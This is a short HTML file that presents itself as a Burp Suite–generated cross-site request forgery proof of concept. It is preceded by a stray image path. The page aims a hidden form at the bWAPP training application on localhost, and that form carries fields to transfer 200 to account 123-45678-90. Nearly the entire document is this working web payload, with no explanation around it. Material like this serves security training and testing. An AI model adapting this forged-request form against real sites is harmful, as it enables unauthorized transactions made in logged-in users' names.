 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/bWAPP/csrf_2.php">
<input type="hidden" name="account" value="123&#45;45678&#45;90" />
<input type="hidden" name="amount" value="200" />
<input type="hidden" name="action" value="transfer" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>